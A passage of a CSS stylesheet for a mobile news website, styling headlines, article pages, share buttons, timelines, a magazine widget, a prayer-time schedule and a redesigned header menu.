	margin-top: -2px;
}
#search form  .input {
	border: 0;
	background: no-repeat;
	width: 80%;
	font-size: 13px;
	padding: 0px;
	color: #000;
	outline: none;
	line-height: normal;
}


#hl {
	background: #3b5998;
	color: #fff;
	font-weight: bold;
}
#hl a {
	text-decoration: none;
}
#hl .text {
	padding: 10px;
}
#hl .sub {
	display: block;
	color: #fff000;
	font-size: 0.9em;
	text-transform: uppercase;
}
#hl h1 {
	font-size: 1.5em;
	color: #feba18;
	font-weight: bold;
	line-height: 120%;
	padding: 0 0 5px;
}
#hl .info {
	font-size: 0.9em;
	color: #c5c5c5;
	font-weight: normal;
}
#hl .box_img img {
	width: 100%;
	height: auto;
}

/*s:list*/
.list {
	padding: 10px;
	color: #000;
	text-decoration: none;
	display: block;
	border-bottom: 1px dotted #ccc;
	position: relative;
}
.list .box_img {
	width: 80px;
	float:right;
	margin-left: 10px;
	position: relative;
}
.list .ico{
	width: 20px;
	height: 20px;
	padding: 5px;
	background-color: rgba(0,0,0,0.2);
	position: absolute;
	right: 0;
	top: 0;
}
.list .ico img {
	height: 100%;
}
.list .text {
	float: left;
	width: 60%;
	width: calc(100% - 90px);
}
.list .text h2,
.list .text h3 {
	font-weight: bold;
	font-size: 1.1em;
	line-height: 120%;
	padding-bottom: 5px;
	color:#131314;
}
.list .text .sub {
	display: block;
	color: #ff6600;
	font-size: 0.9em;
	font-weight: bold;
}
.list .text .info {
	font-size: 0.8em;
	color: #707070;
}
.list .text .posted {
	font-size: 0.9em;
	font-weight: normal;
    color: #1f629a;
	display: block;
	padding-top:3px;
}
.list_fokus {
	display: block;
	padding: 10px;
	border-bottom: 1px solid #ccc;
}
.list_fokus .no,
.list_most .no {
	background: #e00000;
	width: 35px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	font-weight: bold;
	font-size: 1.3em;
	float: left;
	margin-right: 10px;
	text-align: center;
	border-radius: 100px;
}
.list_fokus .text,
.list_most .text {
	float: left;
	width: 80%;
	width: calc(100% - 45px);
}
.list_fokus .text h2 {
	color: #000;
	font-size: 1.2em;
	font-weight: bold;
	height: 35px;
	line-height: 35px;
	
	display: inline-block;
}
.list_fokus .text h2 span {
	display: inline-block;
	line-height: normal;
	vertical-align: middle;
}
.list_2 .text {
	width: 100%;
}
.list_2 article:first-child .text{
	width: 100%;
	
}
ol.bold_number {
	padding: 0;
}
ol.bold_number > li {
	margin: 0;
  	padding: 0 0 0 1em;
  	text-indent: -1.25em;
  	list-style-type: none;
  	counter-increment: item;
}
ol.bold_number > li strong,
ol.bold_number > li:before {
	color: #3b5998;
	line-height: 0;
}
ol.bold_number > li > ol {
	padding: 10px 0 0 17px;
}
ol.bold_number > li > ol > li {
	text-indent: 0;
	margin: 0 0 10px;
}
ol.bold_number li {
	margin: 5px 0;
}
ol.bold_number > li:before {
	display: inline-block;
  	width: 1em;
  	font-weight: bold;
  	text-align: right;
  	content: counter(item) ".";
} 
/*e:list*/


/*s:btn*/
.btn_more {
	display: inline-block;
	color: #20409a;
	border: 2px solid #20409a;
	padding:5px 15px;
	text-decoration: none;
	margin: 10px 0;
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: bold;
}
.btn_more2 {
	background: rgba(255,255,255,0.2);
	color: #fff;
	padding: 0 7px;
	display: inline-block;
	text-decoration: none;
}
.scrollup {
    position: fixed;
    /*bottom: 110px;*/
    bottom: 60px;
    right: 10px;
}
/*e:btn*/

/*s:title*/
.title_box {
	background: #20409a;
	position: relative;
	height: 25px;
	line-height: 25px;
	color: #fff;
	font-weight: bold;
	font-size: 1.2em;
	padding: 7px 10px;
	border-top: 1px solid #3b5998;
}
/*s:title*/
.title_box5 {
	background: #000;
	position: relative;
	height: 25px;
	line-height: 25px;
	color: #fff;
	font-weight: bold;
	font-size: 1.2em;
	padding: 7px 10px;
	border-top: 1px solid #3b5998;
}
.title_box_cnn {
	background: #000;
	margin-bottom: 5px;
}
.title_box_cnn .box_logo {
	height: 45px;
	position: absolute;
	top: 0;
	left: 10px;
}
.title_box_lifestyle {
	background: url(../images/bg_lifestyle.jpg);
	background-size: cover;
}
.title_box_pm {
	background: #4a5b65;
}
.title_box_pm .box_logo {
	height: 25px;
}
/*e:title*/

/*s:footer*/
#footer {
	background:#121212;
	text-align: center;
	color: #fff;

}
#footer a {
	color: #fff;
	text-decoration: none;
	font-weight: bold;
}
#footer .foot1 {
	background: #001d73;
	padding: 10px 0;
}
#footer .foot2 {
	padding: 10px 0;
	font-size: 12px;
	line-height: 150%;
}
#footer .sosmed {
	padding: 10px 0;
}
#footer .sosmed a{
	/*padding: 5px;*/
	/*border: 1px solid #fff;
	border-radius: 100px;*/
	margin-right: 5px;
	width: 30px;
	height: 30px;
	display: inline-block;
}
#footer .sosmed a img {
	width: 100%;
}
/*e:footer*/

/*s:widget*/
.widget_mid{
	border-top:4px solid;
	border-bottom:2px solid;
	border-color: #000;
	background: #fff;
	position:relative;
	padding: 15px !important;
}
/*---mags---*/
.widget_mid .box_img{ width:30%;}
.widget_mid .text_wm{
	float:left;
	width: 67%;
	position:relative;
	line-height:130%;
}
.widget_mid .text_wm .vol {
	font-weight: bold;
	color: #ff6600;
}
.widget_mid .t_wm{
	font-size:13px;
	font-weight:bold;
	margin:8px 0;
	line-height:120%;
}
.widget_mid .but_down{
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding: 5px 10px;
	display:inline-block;
	color:#fff;
	background-color:#ff6600;
	margin-top:10px;
	text-decoration: none;
}

.wpasangmata {
	/*background: #4a5b65;
	color: #fff;*/
	padding: 5px 15px;
}
.wpasangmata .logo {
	text-align: center;
	position: relative;
	margin-top: -10px;
}
/*e:widget*/

.banner_reg {
	padding: 5px 0;
	text-align: center;
}


.menu {
	position: absolute;
	right: 10px;
	font-size: 9px;
	padding: 10px 8px;
	display: inline-block;
	bottom: 20px;
	border-radius: 3px;
	text-decoration: none;
	color: #fff;
	text-transform: uppercase;
	background-color: #20409a;
	width: 50px;
	border-top: 1px solid #fff;
	text-align: left;
}
.menu .ham {
	width: 12px;
	float: left;
	margin-right: 6px;
}
.menu span {
	display: block;
	width: 100%;
	height: 2px;
	background-color: #fff;
	margin-bottom: 2px;
}
.menu .m {
	float: left;
	padding-top: 1px;
}
.menu_list {
	padding: 10px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.menu_list .t_menu {
	font-size: 18px;
	text-align: left;
	font-weight: bold;
	margin-bottom: 20px;
	padding-left: 10px;
	margin-top: 10px;
}
.menu_list a {
	color: #fff;
	text-decoration: none;
	padding: 8px 12px;
	float: left;
	width: 39%;
	font-weight: bold;
	text-align: left;
	border-right: 1px solid rgba(255,255,255,0.2);
}
.menu_list a:nth-child(even) {
	border: 0;
	padding-left: 20px;
}
.pag-nextprev {
	margin:10px;
}
.pag-nextprev a {
	float: left;
	width: 49%;
	width: calc(50% - 2px);
	border-right:1px solid #fff;
	border-left:1px solid #fff;
	background: #163590;
	color: #fff;
	font-weight: bold;
	text-align: center;
	font-size: 1.1em;
	padding: 10px 0;
	text-decoration: none;
}
.title_box_aplus {
	background-color: #269316;
}
.title_box_aplus .box_logo,
.title_box_bbc .box_logo {
	height: 27px;
}
.list_2_nophoto  article .text {
	width: 100%;
}
.title_box_bbc {
	background-color: #9d0a0e;
}
.big_list {
	background: #20409a;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	position: relative;
	display: block;
	margin-bottom: 2px;
}
.big_list .text {
	padding: 10px;
	width: 90%;
	width: calc(100% - 20px);
	position: absolute;
	border: 0;
	z-index: 1;
	background: rgba(0,0,0,0.7);
	bottom: 0;
}
.big_list .sub {
	display: block;
	color: #fff000;
	font-size: 0.8em;
	text-transform: uppercase;
}
.big_list h3 {
	font-size: 1em;
	color: #feba18;
	font-weight: bold;
	line-height: 120%;
	padding: 0 0 5px;
}
.big_list .info {
	font-size: 0.9em;
	color: #c5c5c5;
	font-weight: normal;
}
.big_list .box_img img {
	width: 100%;
	height: auto;
}
.big_list .video {
	position: absolute;
	height: 50px;
	top: 30%;
	left: 50%;
	margin-top: -25px;
	margin-left: -25px;
	z-index: 2;
}
.big_list .video img {
	height: 100%;
}

/*S:DETAIL*/
.detail {
	background-color: #fff;
}
.detail_area {
	padding: 10px;
}
.detail h1 {
	color:#3b5998;
	font-size:1.7em;
	padding-bottom:5px;
	line-height:120%;
	font-weight: bold;
}
.detail h1 a {
	color:#3b5998;
	text-decoration:none;
}
.detail .sub {
	color:#ff6600;
	font-size:1.3em;
	font-weight: bold;
}
.detail .author {
	color:#666;
	font-size:1em;
	font-weight:bold;
	padding-bottom:2px;
}
.detail .date {
	color:#666;
	font-size:0.8em;
}
.detail .pic {
	font-size:1em;
	color:#666;
	width:100%;
	height:auto;
	margin:0 auto;
	background:none;
	border:none;
	text-align:left;
}
.detail .pic img {
	margin:0 auto;
	display:block;
	padding-bottom:4px;
	width: 100%;
}
.detail .pic span {
	display: block;
	padding: 5px 10px;
}
.detail .text_detail {
	font-size:1.2em;
	line-height:140%;
	padding-bottom:15px;
	padding: 10px;
}
.detail .text_detail img {
	padding: 10px 0;
	width: 100% !important;
	height:auto !important;
	max-width:none;
	max-height:none;
}
.detail .text_detail iframe {
	width: 100%;
}
/*.detail .text_detail a {
	color:#627803;
	text-decoration:none;
	font-weight:bold;
}*/
.detail .partner {
	padding:8px;
	margin:0 0 10px;
	background:#FFD700;
	border:1px solid #FFC300;
}
.detail .partner img {
	width:80px;
	max-height:80px;
}

.detail .share {
	border-bottom:1px solid #CCC;
	border-top:1px solid #CCC;
	padding:8px 0;
	font-size:1em;
	color:#333;
	margin-top: 10px;
}
.detail .share strong {
	margin-right: 10px;
	display: block;
	margin-bottom: 3px;
	text-transform: uppercase;
}
.detail .share a {
	float: left;
	padding: 5px;
	width: 20px;
	background-color: #39579a;
	margin-right: 5px;
}
.detail .share a.tw {
	background-color: #1aa9e4;
}
.detail .share a.gplus {
	background-color: #e23c05;
}
.detail .share a.kom {
	width: auto;
	height: 33px;
	padding: 0 10px;
	line-height: 33px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background-color: #8f8f8f;
}

.detail .share a img {
	width: 100%;
}
.detail .komentar {
	border-bottom:1px solid #CCC;
	padding:8px 0;
	font-size:1.1em;
	color:#20409a;
}
.detail .komentar a {
	color:#20409a;
	font-weight:bold;
	text-decoration:none;
	display:inline-block;
	padding:0 2px;
}
.detail .bacajuga strong {
	display:block;
	padding:10px 0 0 0;
	font-size:1.3em;
}
.detail .bacajuga a {
	display:block;
	background:url(../image/bullet_1.png) 0px 10px no-repeat;
	padding:5px 5px 2px 13px;
	color: #264C96;
	text-decoration:none;
	font-size:1.2em;
}
.noti {
	display:block;
	background:#FF9;
	border:1px solid #FC6;
	color: #F00;
	text-decoration:none;
	text-align:center;
	padding:5px;
	font-weight:bold;
	margin:10px 0;
}
.noti a {
	color:#627803;
	text-transform:uppercase;
	text-decoration:none;
}
.back {
	display:block;
	background: #CAE6E9;
	border:1px solid #CCC;
	color:black;
	text-decoration:none;
	text-align:right;
	padding:5px;
	font-weight:bold;
	margin:10px 0;
}
.back:hover {
	background:#CCC;
}
.breadcrumb {
	color: #8e8e8e;
	padding: 10px 8px;
	font-size: 11px;
}
.breadcrumb a {
	display: inline-block;
	padding: 0 2px;
	color: #8e8e8e;
	text-decoration: none;
}
.multipage {
    padding: 0;
    border:0;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-size: 13px;
    overflow: hidden;
    margin-bottom: 5px;
    position: relative;
    border-top: 1px solid #ccc;
    color: #626262;
}
.multipage_top a {
	margin: 0 10px;
	border-bottom: 1px solid #ccc;
}
.multipage span {
    display: inline-block;
}
.multipage a {
    background: #1b3682;
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	position: absolute;
	top: 8px;
	color: #fff;
	border-radius: 100px;
	line-height: 30px;
}
.multipage a img {
	margin-top: 7px;
}
.multipage .fl {
	left: 0;
}
.multipage .fr {
	right: 0;
}
.multipage .indeks_mul {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    height: 35px;
    line-height: 35px;
    z-index: 1;
    display: inline-block;
    width: 150px;
    position: relative;
    font-size: 13px;
    background: #ebebeb;
    top: 5px;
}
.list_multi a{
	display:block;
	padding:4px 0;
	font-size:1.1em;
	font-weight:bold;
	text-decoration:none;
	color:#3b5998;
}
.list_multi a:hover {
	text-decoration:underline;
}
.jdl_multi {
	font-size:18px;
	padding-bottom:3px;
	border-bottom:1px dotted #CCC;
	margin-bottom:5px;
	font-weight:bold;
}
.btn_back_kom {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	padding: 8px 15px;
	margin-bottom: 20px;
	background-color: #20409a;
}
.bold {
	font-weight: bold;
}

/*E:DETAIL*/

.title_box_fokus {
	height: auto;
}
.title_box_fokus span{
	display: inline-block;
	padding: 0px 3px;
	background: #cc0000;
	font-size: 12px;
	margin-bottom: 5px;
}
.title_box_fokus h2 {
	font-weight: bold;
	font-size: 1.1em;
}

.indeks_date {
	padding: 5px 10px;
	background: #e4e4e4;
	border-bottom: 1px solid #c4c4c4;
	text-align: center;
}
.indeks_date .select {
	float: left;
	width: 70%;
	width: calc(100% - 55px);
}
.indeks_date .select select {
	width: 30%;
	border: 1px solid #ccc;
	height: 25px;
}
.indeks_date .btn {
	float: right;
	width: 50px;
	border: 0;
	background: #3b5998;
	color: #fff;
	height: 25px;
}
.detail_area .ap_next {
	color: #fff;
    font-weight: bold;
    text-decoration: none;
    z-index: 1;
    display: inline-block;
    position: relative;
    font-size: 13px;
    background: #1b3682;
    margin: 0 auto;
    text-align: center;
    padding: 8px 15px;
    border-radius: 3px;
    margin-bottom: 10px;
}

/*s:fitur detail*/
.sisip_video {
	margin: 5px 0;
}
.sisip_video iframe {
	width: 100%;
	height: 200px;
}
.text_detail .link_sisip {
    color: red;
    font-weight: bold;
    margin: 5px 0;
}
.text_detail a {
    font-weight: bold;
    color: #19378f;
    text-decoration: none;
}
.text_detail .quotesisip {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    border-collapse: collapse;
    border-spacing: 0;
    width:100%;
    border-top: 8px solid #000;
    border-bottom: 1px solid #000;
    background: rgba(255,255,255,1);
    position: relative;
    margin: 10px 0;
}
.text_detail blockquote {
	
    float:left;
    font-size: 20px;
    margin: 0 0 10px 0;
    padding:10px 10px 0 25px;
    line-height: 120%;
    position: relative;
    color: #000;
    font-weight: bold;
} 
.text_detail blockquote cite {
    color: #999999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
    font-weight: normal;
} 
.text_detail blockquote cite:before {
    content: "\2014 \2009";
    font-family: 'arial black',arial;
    font-style: normal;
}
.text_detail .foto_sisip {
    text-align: center;
    margin-bottom: 20px;
    color: #929292;
    font-size: 12px;
    line-height: 120%;
}
.text_detail .foto_sisip .pic {
    position: relative;
    display: inline-block;
    text-align: left;
    max-width: 100%;
}
.text_detail .foto_sisip .pic img {
    max-width: 100%;
    display: block;
}
.text_detail .linksisipfoto {
    margin: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    border-collapse: collapse;
    border-spacing: 0;
    color: #000;
    position: relative;
    border: 0;
    border-top: 4px solid #000;
    border-bottom: 1px solid #000;
    margin-bottom: 10px;
    width: 100%;
}
.text_detail .linksisipfoto a {
	display: block;
	padding: 10px 0;
}
.text_detail .linksisipfoto .box_img {
	width: 40%;
	float: left;
	margin-right: 10px;
}
.text_detail .linksisipfoto .box_img img {
	display: block;
}
.text_detail .linksisipfoto h3 {
	font-size: 15px;
	padding: 5px 10px 10px;
	color: #000;
	line-height: 130%;
	font-weight: bold;
}
.tw_sisip {
	text-align: center;
}
.tw_sisip iframe {
	width: 100%;
}
/*e:fitur detail*/


/*s:kronologi*/
/*s:kronologi*/
.kronologi_detail {
	border-top: 8px solid #000;
	border-bottom: 1px solid #000;
	margin: 20px 0 10px;
	padding: 20px 0 0px;
}

.kronologi_detail .kronologi_list {
	padding: 0px 0 40px 20px;
	/*border-bottom: 1px solid #eeeeee;*/
	position: relative;
	border-left: 5px solid #ccc;
	margin-left: 5px
}
.kronologi_detail .kronologi_list img {
	max-width: 100%;
	display: block;
}
.kronologi_detail .kronologi_list .video iframe {
	width: 100% !important;
	height: 300px !important;
}
.kronologi_detail .kronologi_list .time {
	font-weight: bold;
	color: #616161;
	font-size: 20px;
	padding-bottom: 5px;
	position: relative;
}
.kronologi_detail .kronologi_list .time span {
	display: inline-block;
	border-radius: 100px;
	border:4px solid #ccc;
	background: white;
	width: 14px;
	height: 14px;
	position: absolute;
	left: -33px;
	top: -3px;
}
.kronologi_detail .kronologi_list:hover .time span {
	border-color: #19378f;
}
.kronologi_detail .kronologi_list:last-child {
	border-color: #fff;
}
/*.kronologi_detail:hover .kronologi_list {
	opacity: 0.6;
}
.kronologi_detail .kronologi_list:hover {
	opacity: 1;
}*/
.kronologi_detail .kronologi_list:hover .time {
	color: #19378f;
}
.kronologi_detail .kronologi_list .share_box {
	position: relative;
	display: none;
}
.kronologi_detail .kronologi_list .share_box a {
	float: left;
	background: #f4f4f4;
	border-radius: 100px;
	width: 20px;
	height: 20px;
	text-align: center;
	padding: 5px;
	margin-right: 5px
}
.kronologi_detail .kronologi_list .share_box img {
	width: 100%;
	display: inline;
	margin: 0 auto;
	padding: 0;
}
.kronologi_detail .kronologi_list:hover .share_box a{
	background: #9f9f9f;
}
.kronologi_detail .kronologi_list .share_box a.fb {
	background: #39579a;
}
.kronologi_detail .kronologi_list .share_box a.tw {
	background: #1aa9e4;
}
.kronologi_detail .kronologi_list .share_box a.gplus {
	background: #e23c05;
}
.kronologi_detail .kronologi_list .video iframe{
	width: 100% !important;
	height: 170px !important;
}
.kronologi_detail blockquote {
	padding: 10px 0;
}
/*e:kronologi*/



/*s:widget majalah*/
/*s:majalah*/
.widget_majalah {
	border-top: 8px solid #000;
	border-bottom: 1px solid #000;
	margin: 20px 0 5px;
	background: #f6f6f6;
	font-size: 13px;
	color: #3b3b3b;
}
.widget_majalah article {
	padding: 10px;
}
.widget_majalah h3 {
	color: #000;
}
.widget_majalah .text_wm {
	float: left;
	width: 70%;
}
.widget_majalah .info_mjlh {
	font-size: 13px;
	line-height: 130%;
	text-align: center;
	padding: 10px;
	background: #eeeeee;
}
.widget_majalah .info_mjlh a {
	float: left;
	width: 50%;
}
.widget_majalah .info_mjlh a img {
	width: 80%;
	padding: 5px 0;
}
.widget_majalah .box_img {
	width: 30%;
}
.widget_majalah .edisi {
	font-weight: bold;
	text-transform: uppercase;
	font-size: 13px;
	color: red;
}
.widget_majalah .text_wm  h3 {
	font-size: 15px;
	font-weight: bold;
}
.widget_majalah .but_down {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 5px 10px;
	display: inline-block;
	color: #fff;
	background-color: #ff6600;
	margin-top: 10px;
	text-decoration: none;
}
/*e:majalah*/
/*e:widget majalah*/

/*s:fotostory*/
.foto_story {
	width: 100%;
	background: #f1f1f1;
	position: relative;
	margin: 10px 0;
}
.foto_story ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.foto_story .box_img {
	width: 100%;
	background: #000;
	text-align: center;
	margin-bottom: 5px;
}
.foto_story .box_img .img_con {
	text-align: -webkit-center;
}
.foto_story .box_img .img_con img {
	height: 100%;
	display: block;
	padding: 0;
}
.foto_story .caption {
	padding: 5px 10px;
	font-size: 12px;
	color: #414141;
}
.detail .text_detail .foto_story img{ width:auto;}
.foto_story .fs_nav {
	position: absolute;
	width: 20px;
	top: 50%;
	margin-top: -40px;
	background: rgba(0,0,0,0.5);
	padding: 10px 5px 5px;
}
.foto_story .fs_nav img {
	width: 100% !important;
}
.foto_story .fs_nav_r {
	right: 0;
}
.foto_story .fs_nav:hover {
	background: rgba(0,0,0,0.8);
}
.foto_story:hover .fs_nav {
	display: block;
}
/*e:fotostory*/

.ap_ar{
	float:right;
	width:20px;
}
.footer_banner {
  position: fixed;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f4f4f4;
  text-align: center;
  z-index: 2;
}

/*S:RETAIL ADS*/
.c_green{ color:green;}
.retail_ads a{
	padding:7px 10px;
}
.retail_ads .btop{
	border-top:1px solid #ccc;
}
.title_retail{
	color:#fff;
	background-color:#1c3a8d;
	padding:10px;
	font-size:1.2em;
}
.title_retail a{ 
	color:#fff;
	padding:0;
}
.title_retail span.bl{ color:#26a8c8;}
/*E:RETAIL ADS*/

.detail_fokus_l {
	background: #20409A;
	font-size: 13px;
	margin: 10px 0;
	display: table;
	width: 100%;
}
.detail_fokus_l strong {
	color: #fff;
	background: #CC0000;
    display: table-cell;
    font-size: 12px;
    font-weight: bold;
    padding: 12px 10px 10px;
    vertical-align: middle;
    width: 95px;
    font-family: inherit;
}
.detail_fokus_l a {
	color: #ffd700;
	text-decoration: none;
	background: url(../images/arrow_fokus.gif) no-repeat left center;
	padding: 10px 10px 10px 20px;
	float: left;
	line-height: 1.25;
}
.inforedaksi {
	margin: 10px 10px 20px;
	padding-top: 10px;
	font-size: 13px;
	line-height: 130%;
}
.inforedaksi a {
	color: #2440A2;
	text-decoration: none;
	font-weight: bold;
}

/*nav sponsor*/
#nav2 {
	background: #20409a;
	border-top:1px solid #3b5998;
	color: #fff;
	text-align: center;
}
#nav2 a {
	display: inline-block;
	margin: 5px;
	color: #FFF;
	text-decoration: none;
	padding: 2px 4px;
	border-radius: 3px;
	font-size: 11px;
}
#nav2 a.spon {
	background: #e00000;
	color: #fff;
}
/*nav sponsor*/

.list .num {
    float: left;
    width: 70px;
    margin-right: 15px;
    text-align: center;
    font-size: 20px;
    text-transform: capitalize;
    color: #d20000;
    font-weight: bold;
    line-height: 90%;
    padding-top: 5px;
}
.list .num span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    color: #8d8d8d;
}


/* oscar 2016 */
.oscar2016{background: #222222; border-top: 1px solid #c29f4f;}
.oscar2016 .list{border: none; color: #f0c76a;}
.oscar2016 .list .text .sub{color: #ffb65f;}

/* oscar 2016 */

/*sub-menu hijab hunt*/
.hhuntbc{ background: #134E0F !important;}

/*s:update share 16 maret 2016*/
.share-top-new {
}
.share-top-new a {
  height: 40px;
  width: 40px;
  overflow: hidden;
  text-align: center;
  border-radius: 3px;
  background: #ccc;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: #fff;
  text-decoration: none;
}
.share-top-new a img {
  width: 25px;
  padding-top: 8px;
  float: left;
  padding-left: 8px;
  margin-right: 10px;
}
.share-top-new a span {
  height: 40px;
  line-height: 40px;
  float: left;
  width: 60px;
  color: #fff;
  display: block;
  text-align: left;
}
.share-top-new a span b {
	font-weight: normal;
	color: rgba(255,255,255,0.7);
}
.share-top-new .fb {
  background: #0064c2;
}
.share-top-new .tw {
  background: #00b6f9;
}
.share-top-new .gplus {
  background: #EC4C4C;
}
.share-top-new .linked {
  background: #3E6EA7;
}
.share-top-new .pin {
  background: #FF0000;
}
.share-top-new .whatsap {
  background: #5CB100;
}
.share-top-new .line {
  background: #62BB00;
}
.share-top-new .sh-komentar {
  background: #9F9F9F;
  width: 130px;
}
.share-top-new .sh-komentar span {
  width: 85px;
}
.share-bot-new {
	border-top: 1px solid #eee;
	padding-top: 10px;
}

/*jadwal imsakiyah*/
.jadwal_imsak{
background:url('../images/imsak-bg.jpg') repeat-x top #108181;

	text-align: center;
}
.jadwal_imsak .small{
	display: block;
	font-size: 12px;
	line-height: 1;
}
.waktu-imsak{
padding: 0 10px 5px;
color: yellow;
text-align: center;
}
.wp_jadwal{
padding: 10px 0;
background: #265E5D;
}
.wp_jadwal table{
	margin-top: 0!important;
}
.wp_jadwal table tr td, .wp_jadwal table td:nth-child(even){
background: #00935F!important;
color: #fff;
border-right: 1px dotted rgba(255, 255, 255, 0.2);
padding: 3px 2px;
}
.wp_jadwal table tr td:last-child{
	border: none;
}
.download-jadwal{
	display: block;
	padding: 10px 0;
	background: #cde400;
	color: #000;
	text-align: center;
	text-decoration: none;
	font-weight: bold;
	margin:10px 10px 0;
}

/*jadwal imsakiyah*/


/*S:Live Report*/
.lvr_live {
  position: absolute;
  top: 20px;
  left: 0;
  background-color: #D0021B;
  color: #fff;
  padding: 0 14px;
  z-index: 2;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0);
}
.lvr_live span {
  width: 18px;
  height: 18px;
  border-radius: 10px;
  background-color: yellow;
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
  animation: myfirst 1s;
  -moz-animation: myfirst 1s infinite;
  -webkit-animation: myfirst 1s infinite;
  float: left;
  margin-right: 5px;
}
.list .lvr_live {
	top: 0px;
	font-size: 10px;
	padding: 0 8px;
  	height: 21px;
  	line-height: 21px;
}
.list .lvr_live span {
	width: 11px;
	height: 11px;
}
@-moz-keyframes myfirst {
  /* line 335, lvr.style.scss */
  0% {
    background: yellow;
  }

  /* line 336, lvr.style.scss */
  100% {
    background: black;
  }

  /* line 337, lvr.style.scss */
  50% {
    background: yellow;
  }
}

@-webkit-keyframes myfirst {
  /* line 342, lvr.style.scss */
  0% {
    background: yellow;
  }

  /* line 343, lvr.style.scss */
  100% {
    background: black;
  }

  /* line 344, lvr.style.scss */
  50% {
    background: yellow;
  }
}

/*E:Live Report*/


/*s:new header*/
/* line 4, header.scss */
.con_header {
  height: 57px;
  position: relative;
}

/* line 8, header.scss */
#header_new {
  height: 47px;
  padding: 5px 0;
  background: #fff;
  position: relative;
  z-index: 3;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  border-bottom: 2px solid #ed1c24;
}
/* line 20, header.scss */
#header_new .logo {
  float: left;
  height: 47px;
  margin-left: 10px;
  margin-top: 0px;
}
/* line 25, header.scss */
#header_new .logo img {
  height: 100%;
}
/* line 29, header.scss */
#header_new .menudetik#tutupmenu {
  display: none;
}
/* line 32, header.scss */
#header_new .menudetik {
  border-radius: 100px;
  height: 26px;
  line-height: 26px;
  color: #fff;
  position: absolute;
  z-index: 10;
  top: 11px;
  right: 10px;
  background: #ed1c24;
  font-weight: bold;
  font-size: 11px;
  padding: 0 10px;
}
/* line 45, header.scss */
#header_new .menudetik .grs {
  float: left;
  width: 12px;
  margin-right: 5px;
  margin-top: 6px;
}
/* line 50, header.scss */
#header_new .menudetik .grs span {
  display: block;
  height: 2px;
  background: #fff;
  width: 100%;
  margin-top: 2px;
  border-radius: 3px;
}

/* line 62, header.scss */
.navdetik {
  background: #ed1c24;
  color: #fff;
  text-align: center;
  height: 30px;
  line-height: 30px;
}
/* line 68, header.scss */
.navdetik a {
  float: left;
  width: 25%;
  text-decoration: none;
  padding: 0;
  color: #fff;
  font-size: 12px;
}

/* line 77, header.scss */
.navads {
  padding: 0 3px;
  height: 30px;
  background: #0C2C85;
}
/* line 81, header.scss */
.navads a {
  float: left;
  text-align: center;
  background: #FF0000;
  color: #fff;
  text-decoration: none;
  height: 20px;
  line-height: 20px;
  border-radius: 3px;
  margin: 5px 2px;
  font-size: 11px;
}

/* line 94, header.scss */
.newnav {
  position: fixed;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  left: 0;
  margin-top: 5px;
  z-index: 10;
  display: none;
  height: 100%;
}
/* line 103, header.scss */
.newnav .ncontainer {
  background: #fff;
  width: 100%;
  color: #4A4A4A;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
  padding-bottom: 20px;
}
/* line 111, header.scss */
.newnav .ncontainer .nuser {
  height: 10px;
  line-height: 30px;
  padding: 10px 15px;
}
/* line 115, header.scss */
.newnav .ncontainer .nuser .nnama {
  float: left;
  font-size: 11px;
}
/* line 118, header.scss */
.newnav .ncontainer .nuser .nnama .box_img {
  height: 30px;
  width: 30px;
  border-radius: 100px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
/* line 126, header.scss */
.newnav .ncontainer .nuser .nnama .box_img .img_con {
  background: #fff;
}
/* line 131, header.scss */
.newnav .ncontainer .nuser .msk {
  float: right;
  font-weight: bold;
  color: #4A4A4A;
  text-decoration: none;
}
/* line 138, header.scss */
.newnav .ncontainer .nsearch {
  border: 1px solid #ccc;
  height: 20px;
  padding: 5px;
  width: block;
  margin: 0 15px;
}
/* line 144, header.scss */
.newnav .ncontainer .nsearch .ninput {
  width: calc(100% - 40px);
  float: left;
  border: 0;
  height: 18px;
  outline: none;
  font-size: 13px;
}
/* line 152, header.scss */
.newnav .ncontainer .nsearch .nbtn {
  float: right;
  height: 20px;
}
/* line 157, header.scss */
.newnav .ncontainer .nlist-kanal {
  padding: 10px 15px;
}
/* line 159, header.scss */
.newnav .ncontainer .nlist-kanal strong {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #9B9B9B;
}
/* line 166, header.scss */
.newnav .ncontainer .nlist-kanal a {
  color: #4A4A4A;
  text-decoration: none;
  width: 50%;
  float: left;
  padding: 7px 0;
  font-size: 14px;
  font-weight: normal;
}
/* line 176, header.scss */
.newnav .ncontainer .nsubmenu {
  margin-bottom: 10px;
  border-bottom: 1px solid #F0F0F0;
}
